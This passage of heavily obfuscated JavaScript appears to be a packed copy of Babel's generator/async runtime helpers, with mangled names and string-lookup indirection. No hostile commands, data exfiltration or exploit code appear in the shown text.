Rq()[AU(DX6)],'undefined')?Rq()[AU(xl)](jS6,k76,M0):Rq()[AU(qt)](qr,Rb6,kT)]);)if(rH6.call(HF6,xL6)){var VC6;return Mz6[sO()[FJ(V8)](lS,LH)]=HF6[xL6],Mz6[cp()[qA(pA)](Af,Bl,QG6,mO,Iq)]=Ff(pt),Tq.pop(),VC6=Mz6,VC6;}Mz6[sO()[FJ(V8)](lS,LH)]=Rn6;Mz6[cp()[qA(pA)](Af,I9,QG6,mO,Ff(Ff(pt)))]=Ff(qt);var H86;return Tq.pop(),H86=Mz6,H86;};var wz6;return wz6=h46[sO()[FJ(BA)](QL,lG6)]=h46,Tq.pop(),wz6;}}throw new (NX[WO()[zJ(qt)].call(null,Ff(Ff(pt)),MJ,Bw,Nw,Ff(Ff(qt)),Xm)])(tw(fk6(HF6),Rq()[AU(wl)](DX6,sZ,Ff([]))));};Tq.push(GY6);w46=function YA6(){return m86;};var Rn6;var m86={};var pL6=NX[Ot()[RZ(PO)].apply(null,[Af,Ff([]),L5,HT])][At(typeof sO()[FJ(fk)],'undefined')?sO()[FJ(fF)](mM6,t8):sO()[FJ(kH)](lZ,zz)];var rH6=pL6[cp()[qA(fF)].call(null,V8,Hk,L3,FO,hL)];var zr6=NX[x9(typeof Ot()[RZ(XU)],tw('',[][[]]))?Ot()[RZ(PO)].call(null,n8,s9,L5,HT):Ot()[RZ(Af)](P9,Tn,qB,EG6)][DT()[TN(pt)](V8,pN,rC,gO,V8)]||function(RF,dH,zF){return Cl.apply(this,[UV,arguments]);};var Y46=LO(Rq()[AU(IO)](K3,Dd,s9),typeof NX[At(typeof DT()[TN(d8)],tw([],[][[]]))?DT()[TN(Af)].apply(null,[XU,xv6,sd6,bw,Qk]):DT()[TN(fF)](Tn,cZ,mr,kT,kH)])?NX[DT()[TN(fF)](kH,cZ,mr,j8,kH)]:{};var VH6=Y46[At(typeof Ot()[RZ(WC)],tw('',[][[]]))?Ot()[RZ(Af)](Or,Iq,Pp,fx6):Ot()[RZ(ck)](C1,x0,Or,hf)]||Rq()[AU(x0)](Zg,Vt,I5);var Pw6=Y46[sO()[FJ(Zr)](w3,rV6)]||Rq()[AU(gp)](zr,vm,vq);var hA6=Y46[At(typeof NF()[cA(qt)],tw([],[][[]]))?NF()[cA(In)](ck,Ff(Ff({})),QW,Gw,Nz):NF()[cA(qt)].apply(null,[V8,pt,Zp,Os,pA])]||Ot()[RZ(WC)].call(null,Qp,n8,sX6,bU);try{var Ck6=Tq.length;var D46=Ff([]);fL6({},Rq()[AU(tf)].call(null,lq,ql,fF));}catch(x46){Tq.splice(t5(Ck6,pt),Infinity,GY6);fL6=function(QJ,nJ,kJ){return Cl.apply(this,[tD,arguments]);};}m86[sO()[FJ(Nw)](qq,jv6)]=F46;var KA6=Rq()[AU(W3)](sQ6,z4,wC);var sB6=Rq()[AU(WJ)](B8,WR,xl);var C46=x9(typeof Ot()[RZ(WH)],tw('',[][[]]))?Ot()[RZ(Z0)].call(null,JO,vq,sN,hR):Ot()[RZ(Af)].apply(null,[Nw,Xz,nh6,Aw]);var IF6=cp()[qA(tf)].apply(null,[Bw,BL,ls,tf,KL]);var C96={};var A06={};fL6(A06,VH6,function(){return Cl.apply(this,[Jc,arguments]);});var zH6=NX[Ot()[RZ(PO)](bw,RB,L5,HT)][Rq()[AU(bL)].call(null,PE6,VZ,C1)];var Q06=zH6&&zH6(zH6(H46([])));Q06&&x9(Q06,pL6)&&rH6.call(Q06,VH6)&&(A06=Q06);var jl6=j46[sO()[FJ(kH)](lZ,zz)]=Sw6[sO()[FJ(kH)].call(null,lZ,zz)]=NX[Ot()[RZ(PO)].apply(null,[gO,NL,L5,HT])][Ot()[RZ(XU)].call(null,Xm,Af,wH,pm)](A06);function zf6(OW6){Tq.push(n66);[sO()[FJ(BA)](Im,lG6),sO()[FJ(Ol)](N0,P9),Rq()[AU(ck)].apply(null,[md,vg,K3])][Ot()[RZ(Zr)].call(null,j8,n0,lz,cU6)](function(lI6){fL6(OW6,lI6,function(D56){Tq.push(md);var cO6;return cO6=this[At(typeof sO()[FJ(vB)],'undefined')?sO()[FJ(fF)].call(null,Kv6,z26):sO()[FJ(xn)](GH,vk)](lI6,D56),Tq.pop(),cO6;});});Tq.pop();}function H06(Z6M,hxM,MYM){var MW6=KA6;return function(FvM,s6M){Tq.push(Yq6);if(At(MW6,C46))throw new (NX[x9(typeof sO()[FJ(vU)],tw('',[][[]]))?sO()[FJ(XU)].apply(null,[hl,qk]):sO()[FJ(fF)](g26,HF)])(Ot()[RZ(Ol)](PJ,ck,kV6,gT));if(At(MW6,IF6)){if(At(sO()[FJ(Ol)].apply(null,[LA,P9]),FvM))throw s6M;var wvM;return wvM=V9(mQ,[sO()[FJ(V8)](Y26,LH),Rn6,cp()[qA(pA)](Af,vB,rb6,mO,xl),Ff(qt)]),Tq.pop(),wvM;}for(MYM[x9(typeof sO()[FJ(rq)],'undefined')?sO()[FJ(wJ)].apply(null,[HU,bB]):sO()[FJ(fF)](pG6,sz)]=FvM,MYM[Ot()[RZ(Br)].apply(null,[Ff([]),fk,pw,Hj])]=s6M;;){var ZMM=MYM[Rq()[AU(Br)](SI,ss,DB)];if(ZMM){var vMM=gvM(ZMM,MYM);if(vMM){if(At(vMM,C96))continue;var cGM;return Tq.pop(),cGM=vMM,cGM;}}if(At(sO()[FJ(BA)].apply(null,[RT,lG6]),MYM[sO()[FJ(wJ)].apply(null,[HU,bB])]))MYM[Ot()[RZ(Nw)].call(null,PO,CO,Kj,IN)]=MYM[sO()[FJ(wl)](GJ,Vk)]=MYM[Ot()[RZ(Br)].apply(null,[S9,tf,pw,Hj])];else if(At(sO()[FJ(Ol)](LA,P9),MYM[sO()[FJ(wJ)](HU,bB)])){if(At(MW6,KA6))throw MW6=IF6,MYM[Ot()[RZ(Br)](DB,wl,pw,Hj)];MYM[Rq()[AU(Z0)](vp,Yq6,Jr)](MYM[x9(typeof Ot()[RZ(j8)],'undefined')?Ot()[RZ(Br)](BA,Ir,pw,Hj):Ot()[RZ(Af)].apply(null,[vB,Ff(Ff(pt)),jd6,ID6])]);}else At(Rq()[AU(ck)](md,xT,S9),MYM[At(typeof sO()[FJ(Xm)],tw('',[][[]]))?sO()[FJ(fF)](cH,Ew):sO()[FJ(wJ)](HU,bB)])&&MYM[At(typeof Ot()[RZ(BO)],tw('',[][[]]))?Ot()[RZ(Af)](xl,Ff(qt),tH,V66):Ot()[RZ(BA)](Zp,pA,Xz,PN6)](Rq()[AU(ck)](md,xT,l4),MYM[Ot()[RZ(Br)].call(null,Ff(Ff({})),qt,pw,Hj)]);MW6=C46;var f2M=Cl(dM,[Z6M,hxM,MYM]);if(At(Ot()[RZ(Bn)](JO,WC,Vk,wf),f2M[sO()[FJ(nO)].apply(null,[ZQ,IL])])){if(MW6=MYM[cp()[qA(pA)](Af,xl,rb6,mO,I9)]?IF6:sB6,At(f2M[Ot()[RZ(Br)](Af,Un,pw,Hj)],C96))continue;var WKM;return WKM=V9(mQ,[sO()[FJ(V8)](Y26,LH),f2M[Ot()[RZ(Br)].apply(null,[BA,I9,pw,Hj])],cp()[qA(pA)](Af,I5,rb6,mO,Kj),MYM[cp()[qA(pA)](Af,n0,rb6,mO,Ff([]))]]),Tq.pop(),WKM;}At(sO()[FJ(Ol)](LA,P9),f2M[sO()[FJ(nO)].call(null,ZQ,IL)])&&(MW6=IF6,MYM[sO()[FJ(wJ)](HU,bB)]=sO()[FJ(Ol)](LA,P9),MYM[Ot()[RZ(Br)](Zp,Ff(pt),pw,Hj)]=f2M[Ot()[RZ(Br)](Ff(Ff(qt)),gp,pw,Hj)]);}Tq.pop();};}function gvM(T6M,hp6){Tq.push(KL);var HvM=hp6[sO()[FJ(wJ)](IZ6,bB)];var GQM=T6M[Ot()[RZ(ck)](Ff(Ff(pt)),vq,Or,tQ6)][HvM];if(At(GQM,Rn6)){var QXM;return hp6[At(typeof Rq()[AU(Ur)],tw('',[][[]]))?Rq()[AU(xl)](Bn,Eg6,P9):Rq()[AU(Br)].call(null,SI,ZL,Zr)]=null,At(sO()[FJ(Ol)].apply(null,[Dc6,P9]),HvM)&&T6M[Ot()[RZ(ck)](S9,CO,Or,tQ6)][Rq()[AU(ck)](md,jW,vB)]&&(hp6[sO()[FJ(wJ)](IZ6,bB)]=Rq()[AU(ck)](md,jW,Zr),hp6[Ot()[RZ(Br)].apply(null,[Ff(qt),sN,pw,SF])]=Rn6,gvM(T6M,hp6),At(sO()[FJ(Ol)](Dc6,P9),hp6[sO()[FJ(wJ)](IZ6,bB)]))||x9(Rq()[AU(ck)](md,jW,Ff(Ff({}))),HvM)&&(hp6[sO()[FJ(wJ)](IZ6,bB)]=sO()[FJ(Ol)](Dc6,P9),hp6[Ot()[RZ(Br)].apply(null,[Ff(Ff(pt)),Ir,pw,SF])]=new (NX[At(typeof WO()[zJ(tf)],'undefined')?WO()[zJ(kH)].call(null,n8,P66,En,J9,Zp,CO):WO()[zJ(qt)].call(null,bL,lq,Bw,Nw,Bl,C1)])(tw(tw(Rq()[AU(Zr)](bB,Yh6,Ff(qt)),HvM),At(typeof sO()[FJ(G8)],tw([],[][[]]))?sO()[FJ(fF)].call(null,Xr,Or):sO()[FJ(Zg)].apply(null,[gJ,DM6])))),Tq.pop(),QXM=C96,QXM;}var CEM=Cl(dM,[GQM,T6M[x9(typeof Ot()[RZ(EH)],tw('',[][[]]))?Ot()[RZ(ck)](Ff(Ff(pt)),ll,Or,tQ6):Ot()[RZ(Af)].apply(null,[fz,wC,YM6,Lt6])],hp6[x9(typeof Ot()[RZ(O8)],'undefined')?Ot()[RZ(Br)](wJ,WH,pw,SF):Ot()[RZ(Af)](M0,wl,Wv6,rC)]]);if(At(sO()[FJ(Ol)](Dc6,P9),CEM[x9(typeof sO()[FJ(BA)],tw('',[][[]]))?sO()[FJ(nO)](rT6,IL):sO()[FJ(fF)](rT6,ZF)])){var RKM;return hp6[sO()[FJ(wJ)](IZ6,bB)]=sO()[FJ(Ol)](Dc6,P9),hp6[At(typeof Ot()[RZ(F5)],'undefined')?Ot()[RZ(Af)].call(null,QC,Ff([]),LG6,tk):Ot()[RZ(Br)].apply(null,[qt,AJ,pw,SF])]=CEM[Ot()[RZ(Br)](j8,pA,pw,SF)],hp6[Rq()[AU(Br)](SI,ZL,Ff(pt))]=null,Tq.pop(),RKM=C96,RKM;}var M7M=CEM[Ot()[RZ(Br)](bm,Zr,pw,SF)];var sW6;return sW6=M7M?M7M[cp()[qA(pA)].call(null,Af,x0,br,mO,Ff(pt))]?(hp6[T6M[Ot()[RZ(wJ)].apply(null,[Ff(Ff(qt)),fz,CO,En])]]=M7M[x9(typeof sO()[FJ(ck)],'undefined')?sO()[FJ(V8)].apply(null,[Bd6,LH]):sO()[FJ(fF)](qt,U5)],hp6[sO()[FJ(BA)].call(null,bE6,lG6)]=T6M[Rq()[AU(Ol)].apply(null,[wh6,H1,Ff({})])],x9(Rq()[AU(ck)](md,jW,Ff(Ff(qt))),hp6[sO()[FJ(wJ)](IZ6,bB)])&&(hp6[sO()[FJ(wJ)].call(null,IZ6,bB)]=sO()[FJ(BA)].apply(null,[bE6,lG6]),hp6[Ot()[RZ(Br)](vk,vC,pw,SF)]=Rn6),hp6[Rq()[AU(Br)](SI,ZL,bw)]=null,C96):M7M:(hp6[sO()[FJ(wJ)].apply(null,[IZ6,bB])]=sO()[FJ(Ol)](Dc6,P9),hp6[Ot()[RZ(Br)](Ff(qt),F0,pw,SF)]=new (NX[At(typeof WO()[zJ(Bw)],'undefined')?WO()[zJ(kH)](pt,cv6,KD6,vn,Af,B8):WO()[zJ(qt)](Ff(Ff([])),lq,Bw,Nw,Wl,Br)])(Rq()[AU(xn)].apply(null,[RY6,pv6,AJ])),hp6[Rq()[AU(Br)](SI,ZL,BA)]=null,C96),Tq.pop(),sW6;}dr6[sO()[FJ(kH)](lZ,zz)]=j46;zr6(jl6,Ot()[RZ(M0)](KL,kH,wB,X3),V9(mQ,[sO()[FJ(V8)](fl,LH),j46,Rq()[AU(sN)](WC,zZ,hL),Ff(qt)]));zr6(j46,Ot()[RZ(M0)](Ff({}),IO,wB,X3),V9(mQ,[sO()[FJ(V8)].apply(null,[fl,LH]),dr6,At(typeof Rq()[AU(G0)],tw('',[][[]]))?Rq()[AU(xl)](vq,Kf6,Zr):Rq()[AU(sN)](WC,zZ,nO),Ff(qt)]));dr6[x9(typeof sO()[FJ(ll)],tw('',[][[]]))?sO()[FJ(Iq)](Gd,Pq):sO()[FJ(fF)](fz,WH)]=fL6(j46,hA6,At(typeof Ot()[RZ(bB)],'undefined')?Ot()[RZ(Af)](Kj,bm,BG6,RM6):Ot()[RZ(Iq)].call(null,QC,nO,fk,M3));m86[At(typeof Rq()[AU(NH)],'undefined')?Rq()[AU(xl)](b66,YI,JO):Rq()[AU(Zg)].call(null,br,pD,s9)]=function(P6M){Tq.push(cB);var EXM=LO(Rq()[AU(IO)].call(null,K3,E8,jw),typeof P6M)&&P6M[x9(typeof Ot()[RZ(Y5)],tw([],[][[]]))?Ot()[RZ(M0)].apply(null,[Ff(qt),Ol,wB,mN]):Ot()[RZ(Af)](Ff(Ff(qt)),Ir,NA,Ex6)];var CQM;return CQM=Ff(Ff(EXM))&&(At(EXM,dr6)||At(Ot()[RZ(Iq)].call(null,Ff(Ff([])),sN,fk,jz),EXM[sO()[FJ(Iq)].apply(null,[Rr,Pq])]||EXM[sO()[FJ(pw)].call(null,E8,IJ)])),Tq.pop(),CQM;};m86[Rq()[AU(K3)](d8,wj,Ff(qt))]=function(UKM){Tq.push(LG6);NX[At(typeof Ot()[RZ(D8)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,C0,PJ,Fv6,LH):Ot()[RZ(PO)].apply(null,[Ff(Ff(qt)),Ff(qt),L5,xV6])][Ot()[RZ(hB)](Hl,C0,QR6,fH)]?NX[x9(typeof Ot()[RZ(WH)],tw('',[][[]]))?Ot()[RZ(PO)](Ff(Ff({})),ll,L5,xV6):Ot()[RZ(Af)].call(null,Qp,Z0,YC,XD6)][Ot()[RZ(hB)](nH,s9,QR6,fH)](UKM,j46):(UKM[Ot()[RZ(n0)](F0,Ff(pt),vp,lc6)]=j46,fL6(UKM,hA6,Ot()[RZ(Iq)](IO,M0,fk,YD6)));UKM[sO()[FJ(kH)].call(null,VO,zz)]=NX[Ot()[RZ(PO)](vk,nH,L5,xV6)][Ot()[RZ(XU)](Bn,Ff(Ff([])),wH,ZD6)](jl6);var bO6;return Tq.pop(),bO6=UKM,bO6;};m86[DT()[TN(Hk)].call(null,n8,IT,tK6,JO,DB)]=function(vA){return Cl.apply(this,[Hh,arguments]);};zf6(g86[sO()[FJ(kH)].call(null,lZ,zz)]);fL6(g86[sO()[FJ(kH)](lZ,zz)],Pw6,function(){return Cl.apply(this,[vE,arguments]);});m86[Ot()[RZ(Kj)](x0,M0,l4,v3)]=g86;m86[Ot()[RZ(Ur)].call(null,Zp,Xz,j76,kg)]=function(BPM,WPM,dMM,zXM,kYM){Tq.push(hM6);At(xh6(qt),kYM)&&(kYM=NX[Ot()[RZ(Rk)](gp,vk,CC,p3)]);var p56=new g86(F46(BPM,WPM,dMM,zXM),kYM);var t6M;return t6M=m86[At(typeof Rq()[AU(Af)],tw('',[][[]]))?Rq()[AU(xl)](fF,Rr,Ff(Ff([]))):Rq()[AU(Zg)](br,KU,WC)](WPM)?p56:p56[sO()[FJ(BA)](Lg,lG6)]()[Rq()[AU(Bn)](r8,LN,nO)](function(IvM){Tq.push(zE6);var KGM;return KGM=IvM[cp()[qA(pA)](Af,Af,mN,mO,s9)]?IvM[sO()[FJ(V8)].call(null,sR,LH)]:p56[sO()[FJ(BA)].call(null,qT,lG6)](),Tq.pop(),KGM;}),Tq.pop(),t6M;};zf6(jl6);fL6(jl6,hA6,DT()[TN(IO)].apply(null,[JO,PZ,N3,tf,Bw]));fL6(jl6,VH6,function(){return Cl.apply(this,[dc,arguments]);});fL6(jl6,WO()[zJ(pA)](Ur,Os,d8,JH,QC,SO),function(){return Cl.apply(this,[s6,arguments]);});m86[sO()[FJ(hB)].call(null,MU,DB)]=function(X5){return Cl.apply(this,[GK,arguments]);};m86[Rq()[AU(Iq)](v26,mZ,V8)]=H46;d86[x9(typeof sO()[FJ(Hk)],'undefined')?sO()[FJ(kH)](lZ,zz):sO()[FJ(fF)].apply(null,[Dg6,dg6])]=V9(mQ,[At(typeof Ot()[RZ(q0)],tw('',[][[]]))?Ot()[RZ(Af)](j8,j8,Y26,Sv6):Ot()[RZ(M0)](Br,gO,wB,X3),d86,Rq()[AU(wJ)](Af,Lq,Hk),function t7M(BQM){Tq.push(GU6);if(this[Rq()[AU(hB)].apply(null,[SO,PS6,bw])]=q9[DB],this[sO()[FJ(BA)](GY6,lG6)]=qt,this[Ot()[RZ(Nw)](B8,wl,Kj,Ej)]=this[x9(typeof sO()[FJ(gO)],tw('',[][[]]))?sO()[FJ(wl)].call(null,lF,Vk):sO()[FJ(fF)].call(null,Pw,sd6)]=Rn6,this[x9(typeof cp()[qA(fF)],tw([],[][[]]))?cp()[qA(pA)](Af,bL,p26,mO,sN):cp()[qA(xl)].call(null,Fh6,Z0,mw,Aw,JO)]=Ff(q9[pt]),this[Rq()[AU(Br)](SI,Kl,DB)]=null,this[sO()[FJ(wJ)].call(null,Gp,bB)]=At(typeof sO()[FJ(AJ)],tw([],[][[]]))?sO()[FJ(fF)](g36,Bk):sO()[FJ(BA)](GY6,lG6),this[Ot()[RZ(Br)].apply(null,[fz,Jr,pw,DU])]=Rn6,this[x9(typeof Rq()[AU(VF)],tw([],[][[]]))?Rq()[AU(Nw)](T9,c8,Ff({})):Rq()[AU(xl)](xd,GB,wC)][Ot()[RZ(Zr)].apply(null,[WJ,vq,lz,Bk])](PC6),Ff(BQM))for(var pGM in this)At(sO()[FJ(j8)].apply(null,[P1,Mk]),pGM[sO()[FJ(DB)](vb6,l5)](qt))&&rH6.call(this,pGM)&&Ff(NX[Ot()[RZ(K3)].call(null,Z0,Ff(Ff([])),kT,Wm)](tS6(pGM[sO()[FJ(n0)](K4,bP6)](pt))))&&(this[pGM]=Rn6);Tq.pop();},sO()[FJ(Kj)].apply(null,[gd,Yj]),function(){return Cl.apply(this,[sh,arguments]);},x9(typeof Rq()[AU(Ir)],tw('',[][[]]))?Rq()[AU(Z0)](vp,GY6,In):Rq()[AU(xl)](CA,Ol,Ff(Ff({}))),function sQM(HxM){Tq.push(QC);if(this[cp()[qA(pA)].call(null,Af,bw,Dc6,mO,Ff(Ff(qt)))])throw HxM;var UPM=this;function jvM(QPM,MI6){Tq.push(rq);JvM[sO()[FJ(nO)](sS6,IL)]=sO()[FJ(Ol)](E5,P9);JvM[At(typeof Ot()[RZ(Ur)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[Ff(Ff({})),Jr,pq6,NO]):Ot()[RZ(Br)].call(null,WJ,sw,pw,DQ6)]=HxM;UPM[x9(typeof sO()[FJ(x0)],tw([],[][[]]))?sO()[FJ(BA)].apply(null,[kz,lG6]):sO()[FJ(fF)].apply(null,[Zp,vq])]=QPM;MI6&&(UPM[sO()[FJ(wJ)](rW,bB)]=sO()[FJ(BA)](kz,lG6),UPM[Ot()[RZ(Br)].call(null,d8,x0,pw,DQ6)]=Rn6);var hGM;return Tq.pop(),hGM=Ff(Ff(MI6)),hGM;}for(var cvM=t5(this[Rq()[AU(Nw)](T9,kL,JO)][Rq()[AU(qt)].apply(null,[qr,lq,Af])],pt);xw(cvM,qt);--cvM){var CXM=this[Rq()[AU(Nw)].apply(null,[T9,kL,Zp])][cvM],JvM=CXM[Ot()[RZ(Zg)](N3,Ff(Ff([])),Tz,Vj6)];if(At(x9(typeof Rq()[AU(Aw)],tw([],[][[]]))?Rq()[AU(BA)](tn,w9,Ff(Ff(pt))):Rq()[AU(xl)].apply(null,[HL,nS6,vp]),CXM[cp()[qA(vB)](kH,j8,GH,kV6,K3)])){var lYM;return lYM=jvM(sO()[FJ(Ur)](rZ6,Fh6)),Tq.pop(),lYM;}if(TI(CXM[cp()[qA(vB)].apply(null,[kH,Kj,GH,kV6,Br])],this[x9(typeof Rq()[AU(hB)],tw([],[][[]]))?Rq()[AU(hB)].call(null,SO,Yr,QC):Rq()[AU(xl)](hA,lV6,l4)])){var GEM=rH6.call(CXM,DT()[TN(j8)](vq,pk,Xm,W3,d8)),CxM=rH6.call(CXM,x9(typeof sO()[FJ(vq)],tw([],[][[]]))?sO()[FJ(K3)](Mz,Nw):sO()[FJ(fF)].apply(null,[YT6,hc6]));if(GEM&&CxM){if(kA(this[Rq()[AU(hB)](SO,Yr,AJ)],CXM[DT()[TN(j8)].call(null,WH,pk,Xm,sw,d8)])){var JI6;return JI6=jvM(CXM[DT()[TN(j8)](Ff(Ff(pt)),pk,Xm,Bn,d8)],Ff(qt)),Tq.pop(),JI6;}if(kA(this[Rq()[AU(hB)](SO,Yr,jw)],CXM[sO()[FJ(K3)](Mz,Nw)])){var gW6;return gW6=jvM(CXM[sO()[FJ(K3)](Mz,Nw)]),Tq.pop(),gW6;}}else if(GEM){if(kA(this[Rq()[AU(hB)](SO,Yr,kH)],CXM[DT()[TN(j8)](xn,pk,Xm,bw,d8)])){var JO6;return JO6=jvM(CXM[DT()[TN(j8)].apply(null,[B8,pk,Xm,NL,d8])],Ff(qt)),Tq.pop(),JO6;}}else{if(Ff(CxM))throw new (NX[sO()[FJ(XU)](mC,qk)])(Ot()[RZ(PJ)](Rk,BA,Bd6,j9));if(kA(this[At(typeof Rq()[AU(Jr)],'undefined')?Rq()[AU(xl)].call(null,RX6,kX6,n0):Rq()[AU(hB)].call(null,SO,Yr,SO)],CXM[sO()[FJ(K3)](Mz,Nw)])){var A7M;return A7M=jvM(CXM[sO()[FJ(K3)](Mz,Nw)]),Tq.pop(),A7M;}}}}Tq.pop();},Ot()[RZ(BA)](SO,N3,Xz,Ms),function GMM(MGM,vO6){Tq.push(d76);for(var QMM=t5(this[Rq()[AU(Nw)](T9,OQ6,QC)][Rq()[AU(qt)](qr,W0,Ff(Ff({})))],pt);xw(QMM,q9[DB]);--QMM){var vQM=this[Rq()[AU(Nw)].call(null,T9,OQ6,n8)][QMM];if(TI(vQM[cp()[qA(vB)](kH,qt,Ik,kV6,WC)],this[Rq()[AU(hB)](SO,ON6,nO)])&&rH6.call(vQM,sO()[FJ(K3)].call(null,fY6,Nw))&&kA(this[Rq()[AU(hB)](SO,ON6,Ff(Ff(qt)))],vQM[sO()[FJ(K3)].apply(null,[fY6,Nw])])){var jQM=vQM;break;}}jQM&&(At(sO()[FJ(Rk)](Cc6,ZM6),MGM)||At(Ot()[RZ(vp)].call(null,Ff(Ff({})),F0,PE6,Cx6),MGM))&&TI(jQM[cp()[qA(vB)].call(null,kH,Jr,Ik,kV6,tf)],vO6)&&TI(vO6,jQM[sO()[FJ(K3)](fY6,Nw)])&&(jQM=null);var Hp6=jQM?jQM[Ot()[RZ(Zg)](Ff(Ff([])),Hl,Tz,w3)]:{};Hp6[sO()[FJ(nO)](fY6,IL)]=MGM;Hp6[Ot()[RZ(Br)].apply(null,[Xm,Bl,pw,V1])]=vO6;var LO6;return LO6=jQM?(this[sO()[FJ(wJ)](BG6,bB)]=sO()[FJ(BA)](ER6,lG6),this[sO()[FJ(BA)](ER6,lG6)]=jQM[sO()[FJ(K3)](fY6,Nw)],C96):this[sO()[FJ(Xm)](EL,qn)](Hp6),Tq.pop(),LO6;},sO()[FJ(Xm)].apply(null,[I1,qn]),function qMM(tYM,Jp6){Tq.push(tr);if(At(sO()[FJ(Ol)](V16,P9),tYM[sO()[FJ(nO)](fU,IL)]))throw tYM[At(typeof Ot()[RZ(XU)],'undefined')?Ot()[RZ(Af)].call(null,Ff(Ff({})),BL,wI,Ug6):Ot()[RZ(Br)].apply(null,[sN,vk,pw,pg])];At(sO()[FJ(Rk)](E76,ZM6),tYM[sO()[FJ(nO)](fU,IL)])||At(Ot()[RZ(vp)].apply(null,[vq,Zp,PE6,x26]),tYM[sO()[FJ(nO)](fU,IL)])?this[sO()[FJ(BA)](Db,lG6)]=tYM[At(typeof Ot()[RZ(vC)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,Ff(Ff([])),x0,Lt6,qn):Ot()[RZ(Br)].call(null,kT,Rk,pw,pg)]:At(x9(typeof Rq()[AU(Bl)],'undefined')?Rq()[AU(ck)](md,jj6,KL):Rq()[AU(xl)].call(null,BG6,w76,sw),tYM[sO()[FJ(nO)](fU,IL)])?(this[Ot()[RZ(q0)](sw,Ff(pt),zU,jf)]=this[Ot()[RZ(Br)](Qp,Jr,pw,pg)]=tYM[Ot()[RZ(Br)](Ff(Ff(pt)),K3,pw,pg)],this[sO()[FJ(wJ)].apply(null,[jf,bB])]=Rq()[AU(ck)].call(null,md,jj6,Ff(Ff([]))),this[At(typeof sO()[FJ(Gj)],'undefined')?sO()[FJ(fF)].call(null,zW,hp):sO()[FJ(BA)].call(null,Db,lG6)]=sO()[FJ(Ur)](QR,Fh6)):At(Ot()[RZ(Bn)](Ff(Ff(pt)),Ff([]),Vk,Hj),tYM[x9(typeof sO()[FJ(vk)],tw('',[][[]]))?sO()[FJ(nO)](fU,IL):sO()[FJ(fF)](xV6,VS6)])&&Jp6&&(this[sO()[FJ(BA)](Db,lG6)]=Jp6);var F2M;return Tq.pop(),F2M=C96,F2M;},Rq()[AU(n0)](LH,mf,PO),function bPM(AYM){Tq.push(A66);for(var JPM=t5(this[Rq()[AU(Nw)](T9,Tk,pt)][Rq()[AU(qt)](qr,bf,W3)],q9[pt]);xw(JPM,qt);--JPM){var Wp6=this[Rq()[AU(Nw)].apply(null,[T9,Tk,WJ])][JPM];if(At(Wp6[At(typeof sO()[FJ(WE6)],'undefined')?sO()[FJ(fF)].apply(null,[Oz,Sk]):sO()[FJ(K3)].call(null,wm,Nw)],AYM)){var DvM;return this[sO()[FJ(Xm)].apply(null,[Gd,qn])](Wp6[Ot()[RZ(Zg)](q0,Zp,Tz,Xs)],Wp6[Ot()[RZ(wl)](Ff(Ff([])),x0,Nb6,vl)]),Tq.pop(),PC6(Wp6),DvM=C96,DvM;}}Tq.pop();},Rq()[AU(Kj)](wC,bq,Ur),function ZvM(qxM){Tq.push(RR6);for(var EKM=t5(this[x9(typeof Rq()[AU(Nw)],tw('',[][[]]))?Rq()[AU(Nw)](T9,Kv6,Ff(Ff(qt))):Rq()[AU(xl)].call(null,Zc6,kr,Af)][Rq()[AU(qt)](qr,lC,gp)],q9[pt]);xw(EKM,qt);--EKM){var BGM=this[Rq()[AU(Nw)].call(null,T9,Kv6,C1)][EKM];if(At(BGM[cp()[qA(vB)].apply(null,[kH,j8,v76,kV6,Ff(Ff(pt))])],qxM)){var VxM=BGM[Ot()[RZ(Zg)].call(null,Ff(Ff([])),BL,Tz,gg)];if(At(sO()[FJ(Ol)](Ih6,P9),VxM[sO()[FJ(nO)](d4,IL)])){var sXM=VxM[Ot()[RZ(Br)](QC,wJ,pw,ws)];PC6(BGM);}var dEM;return Tq.pop(),dEM=sXM,dEM;}}throw new (NX[sO()[FJ(XU)](ng,qk)])(sO()[FJ(Tn)].apply(null,[Gp,kH]));},x9(typeof sO()[FJ(IO)],tw([],[][[]]))?sO()[FJ(q0)](pj,Br):sO()[FJ(fF)](PJ,TE6),function xI6(sGM,mxM,QI6){Tq.push(E8);this[Rq()[AU(Br)].call(null,SI,Kg,JO)]=V9(mQ,[Ot()[RZ(ck)](Un,jw,Or,Ym),H46(sGM),Ot()[RZ(wJ)](Ff(Ff(pt)),DB,CO,sS),mxM,Rq()[AU(Ol)](wh6,nR,bL),QI6]);At(sO()[FJ(BA)](bs,lG6),this[sO()[FJ(wJ)](ht,bB)])&&(this[Ot()[RZ(Br)](Ff(Ff([])),XU,pw,MZ)]=Rn6);var TO6;return Tq.pop(),TO6=C96,TO6;}]);var gp6;return Tq.pop(),gp6=m86,gp6;};var nQM=function(j56){"@babel/helpers - typeof";Tq.push(Tz);nQM=LO(Rq()[AU(IO)](K3,ZY6,Ur),typeof NX[DT()[TN(fF)].apply(null,[n8,vV6,mr,fF,kH])])&&LO(NF()[cA(d8)](In,vC,E5,xv6,kH),typeof NX[DT()[TN(fF)](Ur,vV6,mr,XU,kH)][Ot()[RZ(ck)](Ff({}),n8,Or,dS)])?function(CY6){return Cl.apply(this,[C7,arguments]);}:function(TP6){return Cl.apply(this,[Jh,arguments]);};var R7M;return Tq.pop(),R7M=nQM(j56),R7M;};var tw6=function(){"use strict";var x56=function(qX6,Jh6,Lh6){return WP6.apply(this,[qM,arguments]);};var k7M=function(nO6,J6M,Qp6,ZPM){Tq.push(sW);var kQM=J6M&&FC(J6M[sO()[FJ(kH)](cS,zz)],MQM)?J6M:MQM;var Lp6=NX[Ot()[RZ(PO)](K3,Ff({}),L5,MZ)][Ot()[RZ(XU)](Af,bm,wH,tZ)](kQM[sO()[FJ(kH)].apply(null,[cS,zz])]);var kp6=new nKM(ZPM||[]);DKM(Lp6,x9(typeof sO()[FJ(pt)],'undefined')?sO()[FJ(xn)](Nc6,vk):sO()[FJ(fF)].call(null,nS6,vb6),V9(mQ,[sO()[FJ(V8)].call(null,WR,LH),l56(nO6,Qp6,kp6)]));var W7M;return Tq.pop(),W7M=Lp6,W7M;};var MQM=function(){};var BI6=function(){};var b56=function(){};var qp6=function(sO6,DXM){function G7M(N2M,q56,RGM,f6M){Tq.push(x16);var vW6=Cl(N6,[sO6[N2M],sO6,q56]);if(x9(sO()[FJ(Ol)](Q1,P9),vW6[x9(typeof sO()[FJ(l66)],tw([],[][[]]))?sO()[FJ(nO)](vN,IL):sO()[FJ(fF)].call(null,Rd6,bs6)])){var 